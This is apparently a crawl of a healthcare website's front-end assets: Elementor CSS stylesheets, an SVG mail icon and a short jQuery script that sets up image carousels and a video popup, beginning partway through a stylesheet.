.elementor-widget-container{--e-transform-translateY:-50%;padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-item > a{font-size:0px;}.elementor-23917 .elementor-element.elementor-element-36f3818 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-23917 .elementor-element.elementor-element-36f3818 img{max-width:150px;}.elementor-23917 .elementor-element.elementor-element-3f3aa22{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-23917 .elementor-element.elementor-element-30fe6fb{--e-icon-list-icon-size:18px;}.elementor-23917 .elementor-element.elementor-element-ddd1491{--justify-content:flex-end;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-23917 .elementor-element.elementor-element-039d6e9.elementor-element{--order:99999 /* order end hack */;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown .elementor-item, .elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:22px !important;}.elementor-23917 .elementor-element.elementor-element-039d6e9{--nav-menu-icon-size:20px;}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-menu-toggle{border-width:1px;border-radius:0px;}.elementor-23917 .elementor-element.elementor-element-baed84c.elementor-element{--order:99999 /* order end hack */;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown .elementor-item, .elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:22px !important;}.elementor-23917 .elementor-element.elementor-element-baed84c{--nav-menu-icon-size:20px;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-menu-toggle{border-width:1px;border-radius:0px;}}@media(max-width:575px){.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23917 .elementor-element.elementor-element-8c7825d .elementor-icon-list-item > a{font-size:0px;}.elementor-23917 .elementor-element.elementor-element-36f3818 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-23917 .elementor-element.elementor-element-36f3818 img{max-width:120px;border-radius:0px 0px 0px 0px;}.elementor-23917 .elementor-element.elementor-element-3f3aa22{--width:calc(100% - 141px);}.elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23917 .elementor-element.elementor-element-039d6e9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:17px !important;}.elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23917 .elementor-element.elementor-element-baed84c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:17px !important;}}/* Start custom CSS for heading, class: .elementor-element-cfa5c6e */line-height:normal;/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nmchealthcare.com.my/wp-content/uploads/elementor/css/post-7754.css?ver=1768410756
body_size: 679
content:
.elementor-7754 .elementor-element.elementor-element-148d18ba:not(.elementor-motion-effects-element-type-background), .elementor-7754 .elementor-element.elementor-element-148d18ba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0E0833;}.elementor-7754 .elementor-element.elementor-element-148d18ba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3em 0em 3em 0em;}.elementor-7754 .elementor-element.elementor-element-148d18ba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7754 .elementor-element.elementor-element-30a3884d{width:auto;max-width:auto;align-self:center;}.elementor-7754 .elementor-element.elementor-element-31127551 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-7754 .elementor-element.elementor-element-7d456960{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:18px;--grid-row-gap:0px;}.elementor-7754 .elementor-element.elementor-element-7d456960 .elementor-widget-container{text-align:left;}.elementor-7754 .elementor-element.elementor-element-7d456960 .elementor-social-icon{background-color:rgba(33, 192, 172, 0);--icon-padding:0em;}.elementor-7754 .elementor-element.elementor-element-7d456960 .elementor-social-icon i{color:#A4D1B8;}.elementor-7754 .elementor-element.elementor-element-7d456960 .elementor-social-icon svg{fill:#A4D1B8;}.elementor-7754 .elementor-element.elementor-element-7d456960 .elementor-social-icon:hover i{color:#21FF85;}.elementor-7754 .elementor-element.elementor-element-7d456960 .elementor-social-icon:hover svg{fill:#21FF85;}.elementor-7754 .elementor-element.elementor-element-1eaf2fbf > .elementor-widget-container{margin:14px 0px 8px 0px;}.elementor-7754 .elementor-element.elementor-element-1eaf2fbf .elementor-heading-title{color:#A4D1B8;}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-icon i{color:#21C0AC;transition:color 0.3s;}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-icon svg{fill:#21C0AC;transition:fill 0.3s;}.elementor-7754 .elementor-element.elementor-element-5b33378d{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-item > a{font-size:16px;}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7754 .elementor-element.elementor-element-5b33378d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A4D1B8;}.elementor-7754 .elementor-element.elementor-element-ab66bac > .elementor-widget-container{margin:14px 0px 8px 0px;}.elementor-7754 .elementor-element.elementor-element-ab66bac .elementor-heading-title{color:#A4D1B8;}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-icon i{color:#21C0AC;transition:color 0.3s;}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-icon svg{fill:#21C0AC;transition:fill 0.3s;}.elementor-7754 .elementor-element.elementor-element-4cbd6a0{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-item > a{font-size:16px;}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7754 .elementor-element.elementor-element-4cbd6a0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A4D1B8;}.elementor-7754 .elementor-element.elementor-element-3a808caf > .elementor-widget-container{margin:14px 0px 8px 0px;}.elementor-7754 .elementor-element.elementor-element-3a808caf .elementor-heading-title{color:#A4D1B8;}.elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-icon i{color:#21C0AC;transition:color 0.3s;}.elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-icon svg{fill:#21C0AC;transition:fill 0.3s;}.elementor-7754 .elementor-element.elementor-element-574eedfd{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-item > a{font-size:14px;}.elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7754 .elementor-element.elementor-element-574eedfd .elementor-icon-list-item:hover .elementor-icon-list-text{color:#A4D1B8;}.elementor-7754 .elementor-element.elementor-element-79d1c39 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7754 .elementor-element.elementor-element-79d1c39{text-align:center;font-size:14px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:991px) and (min-width:576px){.elementor-7754 .elementor-element.elementor-element-639d4516{width:50%;}.elementor-7754 .elementor-element.elementor-element-4d9e7b76{width:50%;}.elementor-7754 .elementor-element.elementor-element-5462b557{width:50%;}.elementor-7754 .elementor-element.elementor-element-1e95f898{width:50%;}}@media(max-width:991px){.elementor-7754 .elementor-element.elementor-element-148d18ba{padding:3em 1em 3em 1em;}.elementor-7754 .elementor-element.elementor-element-3bdf1b8e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:575px){.elementor-7754 .elementor-element.elementor-element-148d18ba{padding:3em 1em 2em 1em;}.elementor-bc-flex-widget .elementor-7754 .elementor-element.elementor-element-639d4516.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7754 .elementor-element.elementor-element-639d4516.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7754 .elementor-element.elementor-element-639d4516.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-7754 .elementor-element.elementor-element-639d4516 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7754 .elementor-element.elementor-element-31127551 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-7754 .elementor-element.elementor-element-4d9e7b76 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7754 .elementor-element.elementor-element-5462b557 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7754 .elementor-element.elementor-element-1e95f898 > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nmchealthcare.com.my/wp-content/uploads/elementor/css/post-5999.css?ver=1768410767
body_size: 453
content:
.elementor-5999 .elementor-element.elementor-element-1360329{box-shadow:0px 0px 12px -5px rgba(0,0,0,0.5);margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-5999 .elementor-element.elementor-element-922dca0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-5999 .elementor-element.elementor-element-0b61671 .elementor-menu-toggle{margin:0 auto;background-color:#009358;}.elementor-5999 .elementor-element.elementor-element-0b61671 .elementor-nav-menu .elementor-item{font-weight:600;}.elementor-5999 .elementor-element.elementor-element-0b61671 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5999 .elementor-element.elementor-element-0b61671 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5999 .elementor-element.elementor-element-0b61671 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5999 .elementor-element.elementor-element-0b61671 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-5999 .elementor-element.elementor-element-0b61671 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-5999 .elementor-element.elementor-element-0b61671 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#009358;}.elementor-5999 .elementor-element.elementor-element-0b61671 .e--pointer-framed .elementor-item:before,
					.elementor-5999 .elementor-element.elementor-element-0b61671 .e--pointer-framed .elementor-item:after{border-color:#009358;}.elementor-5999 .elementor-element.elementor-element-0b61671 .elementor-nav-menu--main .elementor-item{padding-left:16px;padding-right:16px;padding-top:8px;padding-bottom:8px;}.elementor-5999 .elementor-element.elementor-element-0b61671 .elementor-nav-menu--dropdown a:hover,
					.elementor-5999 .elementor-element.elementor-element-0b61671 .elementor-nav-menu--dropdown a:focus,
					.elementor-5999 .elementor-element.elementor-element-0b61671 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-5999 .elementor-element.elementor-element-0b61671 .elementor-nav-menu--dropdown a.highlighted{background-color:#009385;}.elementor-5999 .elementor-element.elementor-element-0b61671 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-5999 .elementor-element.elementor-element-0b61671 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-5999 .elementor-element.elementor-element-0b61671 div.elementor-menu-toggle:hover, .elementor-5999 .elementor-element.elementor-element-0b61671 div.elementor-menu-toggle:focus{color:#000000;}.elementor-5999 .elementor-element.elementor-element-0b61671 div.elementor-menu-toggle:hover svg, .elementor-5999 .elementor-element.elementor-element-0b61671 div.elementor-menu-toggle:focus svg{fill:#000000;}.elementor-5999 .elementor-element.elementor-element-0b61671 .elementor-menu-toggle:hover, .elementor-5999 .elementor-element.elementor-element-0b61671 .elementor-menu-toggle:focus{background-color:#00FF95;}@media(max-width:991px){.elementor-5999 .elementor-element.elementor-element-1360329{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-5999 .elementor-element.elementor-element-eef00fc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5999 .elementor-element.elementor-element-eef00fc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5999 .elementor-element.elementor-element-ccb9d32{text-align:center;}}@media(max-width:575px){.elementor-5999 .elementor-element.elementor-element-1360329{padding:10px 0px 10px 0px;}.elementor-5999 .elementor-element.elementor-element-eef00fc{width:90%;}.elementor-bc-flex-widget .elementor-5999 .elementor-element.elementor-element-eef00fc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5999 .elementor-element.elementor-element-eef00fc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5999 .elementor-element.elementor-element-ccb9d32{width:100%;max-width:100%;text-align:center;}.elementor-5999 .elementor-element.elementor-element-922dca0{width:10%;}.elementor-5999 .elementor-element.elementor-element-0b61671 .elementor-nav-menu .elementor-item{font-size:20px;line-height:1.1em;}.elementor-5999 .elementor-element.elementor-element-0b61671 .elementor-nav-menu--main .elementor-item{padding-top:10px;padding-bottom:10px;}.elementor-5999 .elementor-element.elementor-element-0b61671{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-5999 .elementor-element.elementor-element-0b61671 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-5999 .elementor-element.elementor-element-0b61671 .elementor-item:before{border-radius:0px;}.elementor-5999 .elementor-element.elementor-element-0b61671 .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-5999 .elementor-element.elementor-element-0b61671 .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-5999 .elementor-element.elementor-element-0b61671 .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-5999 .elementor-element.elementor-element-0b61671 .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-5999 .elementor-element.elementor-element-0b61671 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-5999 .elementor-element.elementor-element-0b61671 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:1px !important;}}@media(min-width:576px){.elementor-5999 .elementor-element.elementor-element-eef00fc{width:2%;}.elementor-5999 .elementor-element.elementor-element-922dca0{width:98%;}}@media(max-width:991px) and (min-width:576px){.elementor-5999 .elementor-element.elementor-element-eef00fc{width:90%;}.elementor-5999 .elementor-element.elementor-element-922dca0{width:10%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://nmchealthcare.com.my/wp-content/uploads/elementor/css/post-3395.css?ver=1768410767
body_size: 348
content:
.elementor-3395 .elementor-element.elementor-element-76fa9036:not(.elementor-motion-effects-element-type-background), .elementor-3395 .elementor-element.elementor-element-76fa9036 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://nmchealthcare.com.my/wp-content/uploads/2020/10/malaysia-landscape.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-3395 .elementor-element.elementor-element-76fa9036 > .elementor-background-overlay{background-color:#0D2718;opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3395 .elementor-element.elementor-element-76fa9036 > .elementor-container{max-width:1200px;min-height:558px;}.elementor-3395 .elementor-element.elementor-element-76fa9036{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 20px 30px 20px;}.elementor-bc-flex-widget .elementor-3395 .elementor-element.elementor-element-27106d0b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3395 .elementor-element.elementor-element-27106d0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3395 .elementor-element.elementor-element-27106d0b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3395 .elementor-element.elementor-element-59b6be9c > .elementor-widget-container{margin:0px 0px -17px 0px;padding:17px 0px 0px 0px;}.elementor-3395 .elementor-element.elementor-element-59b6be9c{text-align:start;}.elementor-3395 .elementor-element.elementor-element-59b6be9c .elementor-heading-title{font-family:"Merriweather", Sans-serif;font-size:36px;font-weight:100;text-transform:capitalize;line-height:1.4em;color:#ffffff;}.elementor-3395 .elementor-element.elementor-element-3944791a > .elementor-widget-container{margin:0px 80px 0px 0px;}.elementor-3395 .elementor-element.elementor-element-3944791a{text-align:start;font-weight:normal;color:#C9C9C9;}.elementor-bc-flex-widget .elementor-3395 .elementor-element.elementor-element-4033d65.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3395 .elementor-element.elementor-element-4033d65.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3395 .elementor-element.elementor-element-4033d65 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#74D39A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;padding:0px 0px 0px 0px;}.elementor-3395 .elementor-element.elementor-element-4033d65 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3395 .elementor-element.elementor-element-ceaa23c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}:root{--page-title-display:none;}@media(max-width:991px){.elementor-3395 .elementor-element.elementor-element-76fa9036:not(.elementor-motion-effects-element-type-background), .elementor-3395 .elementor-element.elementor-element-76fa9036 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:top left;}.elementor-3395 .elementor-element.elementor-element-76fa9036{margin-top:0px;margin-bottom:0px;}.elementor-3395 .elementor-element.elementor-element-27106d0b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3395 .elementor-element.elementor-element-59b6be9c{text-align:center;}.elementor-3395 .elementor-element.elementor-element-59b6be9c .elementor-heading-title{font-size:35px;}.elementor-3395 .elementor-element.elementor-element-3944791a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3395 .elementor-element.elementor-element-3944791a{text-align:center;font-size:18px;}.elementor-3395 .elementor-element.elementor-element-4033d65 > .elementor-element-populated{margin:0px 0px 80px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:80px 0px 80px 0px;}}@media(max-width:575px){.elementor-3395 .elementor-element.elementor-element-76fa9036:not(.elementor-motion-effects-element-type-background), .elementor-3395 .elementor-element.elementor-element-76fa9036 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-178px 0px;}.elementor-3395 .elementor-element.elementor-element-27106d0b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3395 .elementor-element.elementor-element-59b6be9c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3395 .elementor-element.elementor-element-59b6be9c{text-align:start;}.elementor-3395 .elementor-element.elementor-element-59b6be9c .elementor-heading-title{font-size:30px;}.elementor-3395 .elementor-element.elementor-element-3944791a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3395 .elementor-element.elementor-element-3944791a{text-align:start;font-size:16px;}.elementor-3395 .elementor-element.elementor-element-4033d65 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3395 .elementor-element.elementor-element-ceaa23c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:576px){.elementor-3395 .elementor-element.elementor-element-27106d0b{width:45%;}.elementor-3395 .elementor-element.elementor-element-4033d65{width:55%;}}@media(max-width:991px) and (min-width:576px){.elementor-3395 .elementor-element.elementor-element-27106d0b{width:100%;}.elementor-3395 .elementor-element.elementor-element-4033d65{width:100%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://nmchealthcare.com.my/wp-content/uploads/2025/01/mail.svg
body_size: 140
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M4.20791 5.99988L2.98991 6.81288C2.11591 7.39488 1.67891 7.68588 1.44191 8.12988C1.20491 8.57488 1.20691 9.09688 1.21091 10.1399C1.21491 11.3979 1.22691 12.6779 1.25891 13.9739C1.33591 17.0489 1.37391 18.5859 2.50491 19.7159C3.63491 20.8459 5.19291 20.8859 8.30891 20.9639C10.2416 21.0122 12.1752 21.0122 14.1079 20.9639C17.2239 20.8859 18.7819 20.8469 19.9119 19.7159C21.0419 18.5859 21.0809 17.0489 21.1579 13.9739C21.1899 12.6779 21.2019 11.3979 21.2059 10.1409C21.2089 9.09688 21.2109 8.57488 20.9739 8.13088C20.7379 7.68588 20.3009 7.39488 19.4269 6.81288L18.2079 5.99988" stroke="#046838" style="stroke:#046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M1.20801 8.99988L8.12101 13.1479C9.62501 14.0499 10.377 14.4999 11.208 14.4999C12.039 14.4999 12.791 14.0499 14.295 13.1469L21.208 8.99988" stroke="#046838" style="stroke:#046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M4.20801 10.9999V4.99988C4.20801 3.11388 4.20801 2.17188 4.79401 1.58588C5.38001 0.999878 6.32201 0.999878 8.20801 0.999878H14.208C16.094 0.999878 17.036 0.999878 17.622 1.58588C18.208 2.17188 18.208 3.11388 18.208 4.99988V10.9999M9.20801 8.99988H13.208M9.20801 4.99988H13.208" stroke="#046838" style="stroke:#046838;stroke:color(display-p3 0.0157 0.4078 0.2196);stroke-opacity:1;" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://nmchealthcare.com.my/wp-content/themes/generatepress-child/js/main-script.js
body_size: -14
content:
jQuery(document).ready(function(){
    jQuery('.prf-slider').slick({
        slidesToShow: 2,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 3000,
        dots: true,
        responsive: [
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: 1
                }
            }
        ]
    });

        jQuery('.rbed-slider').slick({
            dots: true, 
            slidesToShow: 1,
            slidesToScroll: 1,
            centerMode: true, 
            centerPadding: '15%', 
            autoplay: true,
            autoplaySpeed: 3000, 
        });

        jQuery('.therev-slider').slick({
            dots: true,
            slidesToShow: 2,
            slidesToScroll: 1,
            centerMode: true,
            centerPadding: '20%',
            autoplay: true,
            autoplaySpeed: 3000,
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                        slidesToShow: 1,
                    }
                }
            ]
        });
});

jQuery(document).ready(function(){
    setTimeout(function(){ jQuery('.therev-slider button.slick-prev.slick-arrow').appendTo('#threv-slider-slick-arrow'); }, 100);
    setTimeout(function(){ jQuery('.therev-slider button.slick-next.slick-arrow').appendTo('#threv-slider-slick-arrow'); }, 100);
});

jQuery(document).ready(function($) {
    $('.icon-btn-nobg, .ab-vid-play-btn').on('click', function() {
        $('body').toggleClass('custom-popup'); // Replace 'your-new-class' with the desired class name
    });
	
	$('.close_video-btn').on('click', function() {
		$('body').removeClass('custom-popup');
	});
	
	
	
});




--- FILE ---
content_type: image/svg+xml
request_url: https://nmchealthcare.com.my/wp-content/uploads/2020/12/Logo.svg
body_size: 10091
content:
